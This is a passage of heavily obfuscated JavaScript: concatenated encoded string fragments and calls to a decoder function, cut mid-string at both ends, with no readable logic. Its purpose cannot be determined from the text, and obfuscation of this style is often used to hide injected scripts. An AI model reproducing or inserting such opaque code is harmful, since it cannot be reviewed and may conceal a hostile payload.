mxkVThvcm'+'FDb2UnLCd2SmFmanQ4JywnY3RKY0pZQmR'+_0x8805808v(0x194)+'Z1c2RycsJ204a1VXUjBIVzR1JywneENrc'+'1c1RHZXUm0nLCdXT3VHdThrZmhXJywnZW'+'RQV2ZTb0cnLCdGcm1uaVlpJywnV09wZE1'+'Db05XN0s4JywnV1AxR1c2TmRMTmEnLCdX'+'T1ZjTThreUZTa0EnLCdXUktHeVNrbGxXJ'+'ywnV1JHTnpTazJkRycsJ1dRWmNUMXY4V0'+_0x8805808v(0x11f)+'xdFdPOCcsJ2JZT0R5aEcnLCdhZGU0VzVW'+'ZEtXJywnZGRGY1NHaGRMRycsJ1c2blBXU'+'khDbFcnLCdpQ2t6V1F0ZE9oSycsJ1c0RH'+_0x8805808v(0x1f2))+('JywnV1B4ZEhyNWJyRycsJ3hTb0ZXT3RkV'+_0x8805808v(0x161)+'dSeScsJ0NDb1FkOGtwaWEnLCdpU2tZV1F'+'WZEt3UycsJ1dQTDRXN2hkTnZTJywnd0lD'+'aldQQmNTcScsJ29Ta2hXT21VVzZ1JywnV'+_0x8805808v(0x294)+'wnY0NrQldSeUFxRycsJ0JjZWtXT0snLCd'+'iOGsrVzc4M1c0eScsJ0FMbS9COG8rJywn'+'Z0ptaUQyaScsJ0EzcUF0MGUnLCdXUkgrV'+'09hZURxJywnVzZKY0xDazZtOG9oVzdEVF'+'dSSmNHYScsJ0RDby9zV3RjSkcnLCdXUUJ'+_0x8805808v(0x2aa)+'V1BiU1dSbXVERycsJ1dPWGxXUld5cmEnL'+'CdhbWs2bTBTRicsJ284a0thMVNSJywndj'+'hveVc2OTh2cScsJ1dPamFXUGEweVcnLCd'+'hbWtmZDJTaCcsJ1dPNGprd2kvJywnV1J2'+'c1dQelVXUDAnLCdXNnRkUUlSY1Rtb1InL'+'CdXNHhjTmFqNWpHJywnVzV6VldQdmJXUk'+'8nLCdXUW0vYXhTaycsJ3hyU1lXUTNjU1c'+_0x8805808v(0xd5)+'U2s0QlcnLCdXNGFpZ0NrYnVhJywndG1vN'+_0x8805808v(0x2e4)+'ltb3FiU29jJywncDhrU1dPaU5XNkcnLCd'+'XNUhJV1F2NldSaScsJ3VDb2htU2tYZmEn'+'LCdtOGtPVzVHMWRhJywnVzdkZFFIeGNIQ'+_0x8805808v(0xb3)+'MnLCdwU283V1JlZ3RhJywnYjhrblc1MDR'+'ucScsJ29Tb3dXUE84REcnLCdXTzhFYzNH'+_0x8805808v(0x23e)+_0x8805808v(0x175)+'93cScsJ3Yw')+('dGRTaDdkT2EnLCdCU2taVzVyeVdSZScsJ'+_0x8805808v(0x12b)+'csJ3M4a2ZXNTlWV1JpJywnczhrV2tta1N'+'iVycsJ1dRU21BU2tlbXEnLCdXUWRkTG1v'+_0x8805808v(0x9c)+'1NXNjBEVzdDJywnVzZuTVdPNS9iVycsJ1'+'c0bm9XUmpDaEcnLCd2OG9IVzZ5alc2dSc'+'sJ1dQTmRNQ29vbm1vaycsJ1c1cGRPdGRj'+'TW1vQicsJ1dPZGNTZWZnV1BXJywnaW1re'+_0x8805808v(0xae)+'dPOG1FcScsJ3Bta1FXTzNkT05LJywnVzV'+'CZFBzTmNUbW9RJywnaENvc1dPNEZDYScs'+'J3lTb3lGSU5jVXEnLCd6Q2tXakNrbGxXJ'+_0x8805808v(0x13a)+'wncjhvR0JXVmNUYScsJ1c3SGRXT1g1V1J'+'HJywneldXNVdRL2NIYScsJ3ptb0x4V2Rj'+'THEnLCdwU2txZnhpZicsJ2RZcGNMSVpkR'+'1cnLCdCQ29KVzV2OENXJywnVzdMRlc0L2'+'NQYXknLCdXUWlGQm1ramRhJywnV09ldXB'+'mNE8nLCdtSVc3VzVKZE1HJywnc0hHUVdP'+'RmNNRycsJ3pHcXdXT05jTUcnLCdxQ29Gc'+'VNvNHBhJywnV1IzZFU4b0hXN0t3JywnaF'+'hxT1c3M2RLRycsJ25DazNXUE9pVzU0Jyw'+'nVzVxK3BDazBCYScsJ1c2MFFXT1hsV1Bl'+'JywnVzd5R1dSanJXUnknLCdXUWpMV1A1O'+'FdSNCcsJ2pIbGNRSWRkTmEnLCdXUEpkUU'+'hINURHJywndzhvUFdSUEFoOG9kV1FCY0p'+'ta0dXNTAnLCdXUVpkUFNrWFc0RmNOcScs'+'J3Ntb2hXT2RkT0ttJywnZ21valdQNENyV'+'ycsJ25tb3ZXT2VBQWEnLCdXT0JkR0dmOE'+'ZxJywnQkpX')+(_0x8805808v(0x1bf)+'1dQWmNQZmIyV1JlJywnV1EvY0oxUEhXUm'+'EnLCdXN2U2V081VldRQycsJ0RTb01XN2J'+'DckcnLCdXUk9BQjhrN2FHJywnYzhrQVc1'+'S0FrVycsJ1dSM2NJd2ZkV09DJywndW1va'+'XU4b0FqYScsJ1c0UzZobWt4Q2EnLCdXNk'+'M3bENrZHFHJywnV1FkY1JDazV3OGtNJyw'+'nVzRhK3BDa3h1VycsJ1dRMG5zQ2tnY3En'+'LCdETk9URDhvRScsJ25Db3BXUWFZdHEnL'+'CdvOGtiV1I0Vlc3eScsJ3BDa3JmTHk4Jy'+'wndm1vTFc0bU1XNWUnLCdtM1ByVzV4ZE1'+'nUEdXNHFKZ2VpJywnV1A0cXRta3VsRycs'+'J3JMdWRFQ29pJywnaHJwY0lySmRMVycsJ'+'3piS29XT05jT3EnLCdXUE5jVUNrSXhTa3'+'MnLCd0TnVRQmhtJywnQm1vbHI4by9kYSc'+'sJ0Rtb25XNVhidVcnLCdXT3BjSThrTEY4'+'a3cnLCdXT0ZkT21vRVc3MEcnLCdhbWtkV'+'1JWZEoxVycsJ1dQcGRRY0RNcmEnLCdpbW'+_0x8805808v(0x158)+'sJ1dPalNXNHRkVjFhJywnZlhhVVc2VmRH'+'RycsJ2lDbzBXT2F1REcnLCd3ZGlIZThvN'+'ScsJ2Fta2Nwdm1wJywnV1FmK1dRS2NzRy'+'csJ3phT0xncUsnLCd5bW8wVzY0SFc0Qyc'+'sJ1dSZnFXUEh6V1BlJywnVzVtaGlTazFD'+'YScsJ3NTb2JCbW8vZmEnLCdiQ2tFVzdtL'+'2lHJywnV1FCY0g4azl4OGsvJywnd3hxNH'+_0x8805808v(0xa9)+'NRycsJ3FDb1dXN2kzVzQ0JywnV1FOZEpt'+'b1VvQ29SJywnVzUvZFBYQmNWbW9aJywna'+'zhrbVc2eUJXN20nLCdDV2U2ZjhvbCcsJ1'+_0x8805808v(0x28a))+('V1JtJywnajhrQlc2Q3NXNWknLCdXTzhne'+_0x8805808v(0x2ee)+'9PbUNTa0ttVycsJ2dzV2JEZXUnLCdXN1p'+'kUm1vcXo4b3knLCdXNUZkVVo3Y0xtb04n'+'LCdXT3FubU40WScsJ1c2M2NWeExNcnJEM'+'ldPVmRIVycsJ0NaQzBXT3BjUGEnLCdXUj'+'FtVzRKZEoxQycsJ1c1ZGRHc0pjTlNvbSc'+_0x8805808v(0x20b)+'YScsJ3YwbGRSTXBkVVcnLCdXNzRkalNrb'+'3dhJywnVzVSY1FJRHdoVycsJ1c1enduZk'+_0x8805808v(0xcb)+'tb1N4U29OJywncThvaFc1OCtXNXUnLCdx'+'Q2txVzRycVdPTycsJ0Fta0NXN2ZYV1E0J'+'ywndUNvalc3dlpxVycsJ3lxV3dXUk5jUH'+_0x8805808v(0x129)+'uRycsJ2Zta1BXUlZkT0tHJywnV1BMM1c1'+'cGRRd3UnLCd5Q29ZVzdtUVc0QycsJ1dPb'+'GRJU29zZ1NvWScsJ1c1UFdXUjFFV1JtJy'+'wnYkNrWldRSmRSdTgnLCdnU2tFV083ZFI'+_0x8805808v(0x1f7)+_0x8805808v(0x2f8)+'mNMcjlaaWEnLCdXNHk5ZFNvMnVxJywncn'+'dXVEQ4b0onLCdXNEZjVkl2cmJHJywnZ0N'+_0x8805808v(0x196)+'dWFHVVdQcGNNVycsJ1c3RG5wZ05jTUcnL'+'CdXNmJoV09QY2FhJywndm1vM0VKeGNNcS'+_0x8805808v(0x198)+'4b0wnLCdwOG9sV1JhMXhHJywnRUNvUmdT'+'a3picScsJ2ZaUFpubW9zJywnV1J2R1dQe'+'mZXUmEnLCdiOGs2Zk55UScsJ1dRN2NLbW'+'tERjhrdCcs')+('J1c2YmVXUmpVcEcnLCd0OGsyVzdyM1dSc'+'ScsJ2FTbzBXTzg5c1cnLCd5SXFxV090Y0'+'pHJywnb3RPOXVlNCcsJ1c1VEVXNlpjTWJ'+'TJywnYW1rcldRcGRJTDgnLCd2SEc3ZG1v'+_0x8805808v(0x1fc)+'Vc3YScsJ1c1blhXUVQ0V1F1JywnZ21ra1'+'c0cStscScsJ3oyNEd5ZjgnLCdXUVpkSVN'+'rWFc3N2NVYScsJ1c1VmRMWTdjUlNvTCcs'+_0x8805808v(0x2a4)+'ywnQVc0SWRJMCcsJ2lDbzRXUjhJdEcnLC'+'dXNkQxVzdKY0hYaScsJ1dSNCtkeGlPJyw'+_0x8805808v(0x135)+'JywnV08zZEh0TEFxVycsJ1dRdGNQQ2tVe'+'VNraScsJ2dTbzBXUFZkRzhrRScsJ0Rta0'+'JjU2tLbkcnLCd6U29XdlNvbmVHJywnVzR'+'6elc1SmNWdDQnLCdFU29oVzdyaXZhJywn'+'V1B4ZEh0UDlycScsJ1c0TFhXTzl1V09lJ'+'ywndmZpZHQwVycsJ2Q4b09XUHE1RkcnLC'+_0x8805808v(0x261)+'nLCdXNC9kT2RsY0xtb3YnLCdpWE9MejE0'+'JywnZHFLK3F2UycsJ1dPUFBXN3hkVHZPJ'+'ywnZEo4RVc0ZGRVRycsJ21jdnFvQ29SJy'+_0x8805808v(0xa0)+'kU1FGd3UnLCdxOG9sV1JkZFUzNCcsJ1dQ'+'VmRLU2tjVzdaY0lXJywndDhraVc2TGtXT'+'1cnLCdXUTR6ejhrV2txJywnd1pTQmtIQy'+_0x8805808v(0x15a)+_0x8805808v(0x100)+'J1dQM2RQOGtjVzZaY0pXJywnZ1NvR1dST'+'mRPU2s1JywnRkNvNVc1bk1xYScsJ1dSTm'+_0x8805808v(0x1d2))+('LCd0WHFKZFNvUicsJ2U4a1ZXUS9kUXZXJ'+'ywneGFpbFdSdGNLVycsJ1c3N2RNQ29wQ0'+'NvTScsJ1c2VHVhZ3BjTGEnLCdBS2V5eTh'+_0x8805808v(0x2f1)+'QmJXJywnd1NvYWRta09iYScsJ3g4b1dXN'+'3Y4cnEnLCdXNzhlZENrUEVhJywnV1AwK3'+'hta0ZvRycsJ1dQQmRVcTF2cnEnLCdpU2t'+_0x8805808v(0x10e)+'cGRJOG9mRVNvQycsJ3Fta25XNURlV1JhJ'+'ywnV09lcHE4a0VlRycsJ3pTb3VEbW9iYW'+'EnLCdzWjh4V1BsY0hxJywnbFNrVVdSNHp'+_0x8805808v(0x27f)+'VycsJ1c2R3hjbWtkdGEnLCdjQ2trZ2htM'+_0x8805808v(0x2b6)+'szJywndkNvUFc0OGRXNmUnLCdrSWU2RTF'+_0x8805808v(0x262)+'bkNvRycsJ1c2TmRIOG9Cc0NvZCcsJ3ROR'+'mRJS0pkTlcnLCdXNENxV1FEdFdQYScsJ1'+'dSaGRSVzUyRVcnLCdXUlpjSDFuNVdQbSc'+'sJ1c3dUJXUlRpV1JlJywnV1JkZFRDa2dX'+_0x8805808v(0xfb)+_0x8805808v(0x1de)+_0x8805808v(0x202)+'2MnBkSjBKZEtXJywnVzVXOWE4a29GYScs'+'J1c0WmNOZFRnbUcnLCdXT0RDV1A4V3FxJ'+_0x8805808v(0xfc)+_0x8805808v(0x263)+_0x8805808v(0x209)+'LCdiOGtqV094ZFF4NCcsJ1c0M2RRWVJjU'+'21vTycsJ2Vta0hXNkNJa1cnLCdXT203eV'+'NrV2NXJywn')+('VzRybVdPTGFXUXUnLCdXNTh2YjhrbXVXJ'+'ywneG1vekRjRmNLcScsJ1dQTmNNU2s1dz'+'hrWScsJ3h3YThEOG9JJywnalNrMFdQT0x'+'XN0MnLCdXUVBDV1Bqb1dQcScsJ2taaGNN'+'V0ZkTGEnLCdXUmRkSldyS0FxJywnZzhvT'+'VdPQ3d5RycsJ1c2eGRRYWRjSm1vQicsJ1'+'dRWmNNbWtKejhrcScsJ2RDa2hXNDRBVzZ'+'lJywnVzVOY0paVDdwVycsJ2VKbGNKV2xk'+'U1cnLCdXT2RkSG1rTlc3L2NSYScsJ1dRd'+'lpXUjRDRmEnLCdXUEdaYTI4OScsJ2pZR2'+'F6d1MnLCdwbWtWV1I4ZVc2OCcsJ1c3SmR'+'VU29qdVNvYScsJ1dRUmRWOG8yVzRtZics'+'J0RTa2txOGtIQkcnLCdXNHhkSWRsY0ptb'+'1InLCdvbWtZZ2dPTycsJ1c0ektvTEpjSU'+'cnLCd1OG9uVzViRERhJywnREo4V2Vtb2I'+'nLCdDOG9IVzZudEJhJywnZ1NrbldPU1J4'+'VycsJ1dRVmRQbW81am1vcCcsJ1c0NHpXU'+_0x8805808v(0x1a3)+'NjT21raHE4azQnLCdXT1JkUThvK2JDbzM'+_0x8805808v(0x18d)+'V1J5JywnV09WZFVtb3hpU29WJywnbWE4Q'+'kQwUycsJ2JadjRkU2tCemE5N1c1cGRObW'+'tEVzYwJywnV1FSY1Mybk1XUlcnLCdxU2s'+'zalNrd2RhJywnVzZaY0pZMXFiRycsJ1dR'+'VmRSbW9lbjhveicsJ3Jtb1RXNjU4RkcnL'+'CdXUW5aV1BhYXlXJywnV1BwY1E4a0VBU2'+'tFJywnRDhvWVc2aUhXNk8nLCdvczRFVzR'+'wZEtXJywnZVNvZldPcU12RycsJ2I4a29X'+'NmV6VzR5JywnVzZkY1ByNTVoYScsJ0R0V'+'3RmcjQnLCdXUjkrV1J2bFdQSycsJ1dPbU'+_0x8805808v(0x285))+(_0x8805808v(0x9e)+'ywndHMwTVdQbGNHRycsJ2xiV0lXNk5kU1'+'cnLCdpOGtsV1FHQXNXJywncENrbVdQbU9'+'XNzQnLCd0bW85VzQ1T3FHJywncXRtY2Y4'+'bzMnLCdxU2tKYkNrc2RXJywnV1I0U3Q4a'+'2dtYScsJ1dRMUZXUnk5RmEnLCdwQ2tyVz'+_0x8805808v(0x98)+'DWnVPcFNvVicsJ1dPL2RVQ29lb21vUCcs'+_0x8805808v(0x273)+'ywndjhvTnRjWmNVcScsJ0VDb0xXNDAzVz'+'VhJywnRENvSG04a1VpcScsJ1c0VzZrOGt'+'qeVcnLCdXUjVhVzZCZE51VycsJ1c3RmNT'+_0x8805808v(0xf7)+'0d4cScsJ2tyenBmbW9nJywnVzVYMFdPRG'+_0x8805808v(0x11e)+'vaGZDb3onLCd5bW95VzRTeFc1aScsJ0ZH'+_0x8805808v(0x93)+'25XNXpXV1JhJywnZkNrTldSTmRMdWknLC'+'dXTzNkSzhrTlc0dGNVYScsJ1dQYWF2U2s'+'rZVcnLCdEMmFrQWV1JywnYUpQNWNDa3F5'+'c25BVzRsZElTa0NXNFMnLCdXUGxjUFNrN'+'HhDa1onLCdXNU5jTFp6eGtxJywnbW1vYl'+'dSZTVEcScsJ1dRMVNXNjNkUXVtJywnRW1'+_0x8805808v(0x2da)+'RkNrdGs4a3RlVycsJ1c3dklXN1ZjUEphJ'+'ywnV09qZlc2TmRQTW0nLCd3Z1d4RDhvRi'+'csJ1c0ZGRMbW9FeDhvNycsJ3Z1QmRNZVp'+'kSXEnLCdXT0xDVzRKZFV4ZScsJ1dSVmRP'+'YmpYcnEnLCdXT0NTeFNrdmVxJywneU15Q'+'nVDb2MnLCd4bW9hQnN0Y0hHJywnQUNvMG'+_0x8805808v(0xe1))+(_0x8805808v(0x2f7)+'1cnLCdXUjNkSVNvYlc3cVEnLCdXUnZTV0'+'9EWFdQYScsJ1c0MEduU2theVcnLCdCMkJ'+'kTk0zZFRXJywnVzQ0UGw4a1h1cScsJ1c3'+'dGRRR2xjVG1vWicsJ3NHdVlXT3hjSUcnL'+'CdmU2tZV1BpZlc2VycsJ1dRN2RPSEhleH'+_0x8805808v(0x15c)+'kSzE0JywnZ0NrcldST0F5RycsJ3FTb1NX'+_0x8805808v(0x2a7)+'zcxL1dPNW1jVycsJ244a3hXUHlGQnEnLC'+'drbWtmV1AwZFc0OCcsJ1c1L2RROG96RW1'+'vaCcsJ1dRL2NTeERCV1FpJywnaDhrNFdP'+'aGRJMWEnLCdwV0RVcENvVScsJ3NDb0RCS'+'GhjTVcnLCdXNG44V1FyYWxxJywnZ3NHK3'+'UxTycsJ2xtazhXUmRkT2ZXJywnaThrM1d'+'RMDhXNEcnLCd5aDRGQWVpJywnYThvaFdP'+'NDF6VycsJ1c3RmRTWkJjUkNvdScsJ21tb'+_0x8805808v(0xe4)+'csJ2c4a0xXNFNaVzRXJywnc21vTHNtb25'+'pVycsJ2c4b1hXUi9kT21rRycsJ3hDb2RX'+'T05kSnY0JywnRXFhZm04b2onLCdXUEpkT'+_0x8805808v(0x122)+'R3cWcnLCdXNm03ZjhrS3VXJywnVzdXTGp'+'Da3lzcScsJ1c3YTNiU2srcXEnLCdXUkZj'+'UUxYNVdQOCcsJ0VDb1ZXNDRGVzZxJywnV'+'09yOFdRbnFXUmEnLCdhVzNjSHFsZFNHJy'+'wnQnF1eldRcGNVcScsJ3oxQ1hxTXEnLCd'+'XUTExV1J1U0JxJywnV1JTbkI4a3pjYScs'+'J1dRL2NQU2s0ekNrdCcsJ1c3SmRNV2RjV'+'G1vQScsJ1dPSmRLYXZJcXEnLCdkU290Ym'+'g4JywnYlNr')+('TVdPaGRSeHEnLCdBU2tYa1NrOWlxJywnd'+'jhvcXhaeGNNRycsJ1c1R2dvOGtaeGEnLC'+_0x8805808v(0x2d9)+'FOG9LVzdhQVc3dScsJ0JxOHlXUEJjR1cn'+'LCdoOG9nV09wZEdta0YnLCdXUmYyV1I1Y'+'ldQTycsJ1c1SGJXUG41V1FpJywnajhvS1'+'dRSmRPbWtmJywncEl2V204b2snLCdXUFh'+_0x8805808v(0x17a)+_0x8805808v(0x26f)+'DhqdElhRicsJ1c0MHlXUmZoV1BhJywnV1'+'BWZFNta2ZXNU5jR1cnLCdiV2l5cjFPJyw'+'nZENrelc0RzJucScsJ3U4b0p1YWRjTVcn'+'LCdXNHBkTUNveXlTb2EnLCdXUFpkS0NvM'+'mFtb3cnLCdXUExwV1BpL3lxJywnaThrbG'+'ROcWYnLCdCbW91bjhrWnBHJywnb21vR1d'+'SM2RWU2tYJywnZFlhZ1c3bGRIRycsJ3c4'+_0x8805808v(0x24e)+'zhrYVdPbGRQMTgnLCdtY1MrVzc3ZE9xJy'+'wnQzhvNHNkdGNNVycsJ2pXME5XNFpkU0c'+'nLCdXUlJkU21vYWltb0MnLCd2OG93QmNK'+'Y1BhJywnb3JxY1c2M2RRcScsJ3VTa2tXN'+_0x8805808v(0x218)+_0x8805808v(0x19d)+'yJywncnFDNmFtb0gnLCdXUDh5RFNrQWVx'+'JywnQ2dHZ3dtb2EnLCd0Q29ZeUNvaW1HJ'+_0x8805808v(0x226)+'5XNTdjT2EnLCdlR1JjVGRKZElXJywnRkN'+'veXNxbGNOcScsJ2NZT1lDMXknLCdxTXFX'+'QTM4JywnV083Y1F1ajNXUGEnLCdXNnBkT'+_0x8805808v(0xc1)+_0x8805808v(0xcf))+(_0x8805808v(0x22d)+'TB5JywneG1vdURKcGNTYScsJ0FDazZlOG'+'trbHEnLCdXUVRKV1JhL3pXJywnaFNrRlc'+'0MHlwRycsJ3RMdWh4S0cnLCdXNDh2Y1Nr'+'RXRXJywnVzdmd1dPVHBXUHUnLCdEbW9QV'+'zUxTEVxJywnV1A4WmJoT0EnLCdXUkhBVz'+'dOZE4yOCcsJ1dRaGRObW9ra21vVScsJ21'+_0x8805808v(0x145)+'ZWpBU29xJywnc0NvanY4bzNiVycsJ2I4a'+'05vTXk4JywnV1EzY01OVDFXT0MnLCdXUl'+_0x8805808v(0x260)+_0x8805808v(0x106)+'SzhvVWtTb20nLCdzSjhwV1FWY01hJywnR'+_0x8805808v(0x19e)+_0x8805808v(0xcd)+_0x8805808v(0x206)+'VzVxNVc0VycsJ1dQaWJFd20vJywnV1BWZ'+'FBDb05XNm1TJywnV1A1Vlc0WmROM20nLC'+_0x8805808v(0xe7)+'nLCdXUC9kTUNvNGNtbzYnLCdXN0RaY2Zo'+'Y1BhJywnd21vNldReGROdVMnLCdFWENtY'+'kdLJywnV1Exdlc0SmRUdVcnLCd4U280Vz'+'d6cEVHJywneVhqSkZDa1QnLCdhU2s5V1F'+'4ZFJnUycsJ2JydGNQSXBkVkcnLCdXUE5j'+'VndEdFdQQycsJ1c1dlRXT2o3V1JhJywnb'+'FNrTFc2NEFXNEcnLCdXT2k2YTBlUCcsJ1'+'dRVmNLMVBBV1JTJywnbFp5U3J4NCcsJ3l'+'YQ21XUmxjT3EnLCdoU2tVVzRHb1c2OCcs'+'J1c2V0lXUGpWV1FpJywnVzVYUGJ4aGNKc'+_0x8805808v(0x2c5)+'d0ZScsJ2tZ')+(_0x8805808v(0x1ac)+'zNXUlh3V1J1JywnVzUzZEw4b2x4bW9sJy'+'wnV1JkZFNTb21wU29UJywndzhvZVc3YTR'+'XN1MnLCdXNldEYW1rMXNXJywnV1JET1c3'+'RmRSS0MnLCdXUm4xV1I1QldReScsJ29Tb'+'3hXTzhSdHEnLCdXT2Y1VzdGZEkxSycsJ1'+_0x8805808v(0x184)+_0x8805808v(0x1a0)+'VycsJ3hDb3hXUS9kUHdpJywnV1JTbm0xN'+'FInLCdkOGt1VzVxRVc3TycsJ1c1TmNWSE'+'hzYkcnLCdXNUcyY1NrWnlXJywnclpHd1d'+'SWmNQRycsJ29KaURGdTQnLCdhOG9xV1FG'+'ZEdTa0UnLCdXUjgwZXZPeScsJ3pDb2t3V'+'zNjTEcnLCd5U29ZRVdCY0dhJywndThvMH'+'ZYWmNSVycsJ1c2bm9XNmRjUWMwJywnZUN'+'vS1dRM2RPbWtQJywnVzVGZEt0aGNLbW8z'+'JywnRFNvNVc1dnB2VycsJ1c0V09vbWtNQ'+_0x8805808v(0xc8)+_0x8805808v(0x188)+'jOGsvdVcnLCdXT2orV1I4TXFHJywnV1Fw'+'ZEhta2RXNDdjVlcnLCdlSGRjS1dsZE9hJ'+'ywnaENrMVc1T2VXNjgnLCdXTzlpV1E0Sk'+'FHJywnVzROY1ZiSHRwVycsJ3FDb2ZXN2V'+'pVzdlJywndFl5S1dPaGNIRycsJ1c1MTFX'+'T0huY1cnLCdwbWtRV09LL0VxJywnV1EzZ'+'E1Da2lXNGRjVWEnLCdkSXo4cDhvZScsJ3'+'c4b01XNWpzRkcnLCdpQ2tvV09tYVc1Uyc'+_0x8805808v(0x23f)+'UGEnLCdXT3hkSUNvUmltb3MnLCdXNHYzV'+'zZaY1BZYScsJ1dPZmtXN3hkSXhtJywnVz'+'cxbFdPTHRj')+('cScsJ1c1cjNXNi9jT2JTJywnRElPNVdSM'+_0x8805808v(0x2cf)+_0x8805808v(0x1f8)+_0x8805808v(0x10c)+'NWpqV1J1JywnVzdOY0tKdlptYScsJ2lta'+_0x8805808v(0x96)+'didC9jUUlCZFRxJywnY2FYdWFTbzMnLCd'+'ESThzaWRDJywnV1JSZFRDb3pmbW9zJywn'+'RjhrMWRTa2lhRycsJ1dPYm1XNkpkVXZLJ'+'ywnaUpkY1RxTmRMVycsJ3JnV3p6MW0nLC'+_0x8805808v(0xa1)+'MVycsJ1c0dGRPcTNjSUNvcScsJ1c2SmNS'+'ckxqY2EnLCd6d0JkTU5kZFRHJywnbThrN'+'Vc3bWFwVycsJ0Ztb0hXNGVTVzZXJywnck'+'Nrd2lta01rcScsJ1dPaGRTU293alNvaic'+_0x8805808v(0x169)+'J3JjbWJjbW9rJywnRW1vL1dQaGRUZ0cnL'+'CdXUUZjTThrRHNDa2snLCd5Q2tGbENrRG'+'hXJywnV09OZEhDb01XN1NMJywnYkNrZld'+_0x8805808v(0x1a4)+'bGM4b3YnLCdXNFdLam1rS3hhJywnQ0dHM'+_0x8805808v(0x1da)+'c2ZGRUV3hjVFNvZicsJ1dQSmRRQ29LaW1'+_0x8805808v(0x280)+'QycsJ3Ztbzl3Q29PbXEnLCdXTzNjSzhrL'+'3Q4a0wnLCdXT1JkR2Q1bnpHJywnRm1reF'+'c1emJXUW0nLCdXN2hjTmNuM2RxJywnV1F'+'2WldRTEhXUTQnLCdXN2VEYUNrUEFXJywn'+_0x8805808v(0x17f)+'ywncnFHZmFZcScsJ1dSS1JjS2VPJywndk'+'NvcVc2cXBX')+('NGknLCdpOGt5VzZhclc0MCcsJ3dZU09XU'+'S9jTlcnLCdXNGkybG1rY0NHJywndmFxTF'+'dSM2NPcScsJ1dPeGROQ28yVzZxcCcsJ2g'+'4a05XTy9kR0w4JywnZ3FPSFc3WmRMVycs'+'J3dlMHh5OG9mJywndENvM2FtazRoRycsJ'+_0x8805808v(0x1eb)+'wnb2FaY1ZxL2RMVycsJ1dQNXVXN3RkUk5'+'LJywnZ21rZFdSYW9XN1cnLCdDbW8yVzVt'+'N1c3cScsJ0Ntb1hXNEh6cUcnLCdXUGJIV'+'1JhSndhJywneXM4R2U4b2snLCdoOGtVV1'+_0x8805808v(0x2df)+'2ZUdLJywnVzduU1dSZnhXUlMnLCd4Q2t6'+_0x8805808v(0x295)+_0x8805808v(0xf0)+_0x8805808v(0x192)+'Ta3VXNUxYV1JPJywnbVphZlc3WmRIcScs'+'J0YyNFBGQ29mJywnY2JML2dTb1MnLCdqW'+'nV5VzRaZE9xJywnVzR6U2EyTmNMVycsJ1'+'c2ZGNPWFBzanEnLCdXUmZyV1JQbFdSYSc'+_0x8805808v(0x221)+'cScsJ1dPMDFidmFWJywnY1hwY0xZRmRLV'+'ycsJ2pta09XNnU0VzdTJywnV1FqRVdSV1'+_0x8805808v(0x16f)+'XUURUV091JywnV09pZXhTa2FsYScsJ1dS'+_0x8805808v(0x10a)+'1B4ZFZaVGVBYScsJ0IwaGROZS9kR2EnLC'+'dXNjBHV1BubFdSbScsJ1c2bGRNWnBjVTh'+'vZScsJ1dSRmRJOG9BZFNvKycsJ2Jta3dw'+'ZmFrJywnVzYwbmo4a3R1VycsJ0YwS0JxO'+'G95JywnV1FUT1dPR2N3VycsJ284a1FXNm'+_0x8805808v(0x12a))+(_0x8805808v(0x1d1)+'icsJ1dQS1NrTnU4JywnVzRXd2NTa25FYS'+'csJ1dPdGRNbW9aYlNvbicsJ1dQTERXUHF'+'Mc1cnLCdlU283V1JpNENxJywnVzdTZGQ4'+'a2JFcScsJ3dtb1RXUjlBdDhrSFdScGNJU'+'2s2VzU4L1c0OCcsJ3BDb3JXUmVkdEcnLC'+'dpQ29nV1F4ZFRDazYnLCdzZFNyV1JsY0h'+_0x8805808v(0xe0)+'ZCcsJ0JTb1ZvbWtnaHEnLCdGYThLV1JkY'+'01hJywnRjhvV1dQN2RPMjgnLCdXUkhKV0'+_0x8805808v(0x25b)+'sVzdmeFdQOCcsJ1dQOEZ5djh6JywncHJt'+'N1c3M2RTYScsJ1dRQmROOG9NVzZpVCcsJ'+_0x8805808v(0x182)+_0x8805808v(0x1ee)+'HJywnV1BlcUJndTMnLCdBWEtvV1EvY0xX'+'JywnVzR2a1dPVHpocScsJ1c3dllweFJjU'+_0x8805808v(0x15d)+_0x8805808v(0x127)+'VSnEnLCd4OG9GVzdISndhJywnbFNvYldQ'+_0x8805808v(0x144)+'ENvNGFXJywnV09sZFNDb2tXNktJJywnVz'+'dGZEo4b2Z4Q29yJywnV1BTWHh2V0EnLCd'+_0x8805808v(0x2eb)+'J0RlMGJEMzQnLCdXNmxkVThvWkFTb3QnL'+'CdxbW85QXRaY0thJywnQzhvd0I4bzVuVy'+_0x8805808v(0x18a)+'0TycsJ1c3dTVnQ2tZdGEnLCdhbWtBVzVx'+'eVc0OCcsJ1c3NVpraE5jUkcnLCdXUUZkU'+'EdyTkVXJywnV090ZFZtb2FXN3lMJywndk'+_0x8805808v(0xc9))+('YScsJ2t0L2NTV3BkSGEnLCdXNmlvcFNrc'+'ERHJywnVzdkY0tXRG1rcScsJ284a3RXNX'+'U3VzQ4JywnV1JMTlc0L2RRdWUnLCdXNDR'+_0x8805808v(0x1aa)+'NkpjS3JET29HJywnbW1rQVc3YU1jcScsJ'+'3lZeVBXUGhjSkcnLCdDSks1YW1vVycsJ0'+'RjU3RXT1ZjSWEnLCdXUFpkS21vWWVtb2c'+'nLCdXT3FRc0NrYW1XJywnQThvUUNIbGNW'+'YScsJ2pTb1ZXT3UydWEnLCdpSVpjSnQ3Z'+'E9XJywnVzRiVGtLQmNUYScsJ3NzS3BXT0'+'ZjTFcnLCdnVzBrVzdsZFRHJywnZ3RGY0t'+'zTmRMcScsJ2RDa1JXNkNVVzRpJywnZEdu'+'cW1Db3gnLCdlc3ludjJlJywnVzd2VWMyT'+'mNKYScsJ1dSZGRQbWtVVzZ4Y1ZXJywnV1'+'FlNnJTa2JrYScsJ2ptb1ZXTzdkT0NreSc'+'sJ1dSN2RUOG8vYzhvSScsJ1dQN2RTQ29y'+'aW1vVScsJ3NDb0xzU28zanEnLCd5OGtwQ'+'Wg1eicsJ1c3cXpjQ2t0QnEnLCdXUGRjTE'+_0x8805808v(0x213)+'LNVc2dGRMcScsJ2Jtb0dXUDRkeVcnLCdo'+'bW9iV1JlV0NHJywnVzRsZEh0bGNKbW9pJ'+_0x8805808v(0x139)+'NSYScsJ1c1V2libWtGRmEnLCdyQ283bm1'+'raGxXJywnaW1rT1c0OERXNmUnLCdXNHZB'+_0x8805808v(0x283)+'lJnQ29tJywnVzZkZFRxWmNKOG9lJywnVz'+'ZDZ2xDa2x0cScsJ0RxZURtdGUnLCdlbWt'+'2VzR1VFc1MCcsJ1dRdmhXN1ZkU3ZTJywn'+'V1FtVldSSmNQcVpjVUNvTHg4b3EnLCdXU'+'Etqe